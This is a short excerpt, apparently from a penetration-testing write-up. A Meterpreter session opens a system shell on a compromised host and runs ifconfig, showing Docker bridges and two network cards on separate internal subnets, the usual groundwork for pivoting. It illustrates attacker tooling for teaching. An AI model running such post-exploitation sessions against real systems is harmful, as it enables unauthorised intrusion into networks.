 meterpreter > shell
Process 2821 created.
Channel 1 created.
ifconfig
br-10a8def8af06: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.20.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:0a:b9:92:32  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-c1456fbee01f: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.19.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:0e:54:00:00  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-c39df08c3cbe: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.18.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:f7:19:02:3b  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:6f:c9:89:bf  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.59.129  netmask 255.255.255.0  broadcast 192.168.59.255
inet6 fe80::7451:ee96:cc16:c65f  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:e5:2a:dc  txqueuelen 1000  (Ethernet)
RX packets 16891  bytes 2720276 (2.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21160  bytes 1862375 (1.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
ens34: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.80.128  netmask 255.255.255.0  broadcast 192.168.80.255
inet6 fab3:8439  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:e5:2a:e6  txqueuelen 1000  (Ethernet)
RX packets 14302  bytes 1694623 (1.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 18876  bytes 1607746 (1.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
HACK学习呀
安全客 ( www.anquanke.com )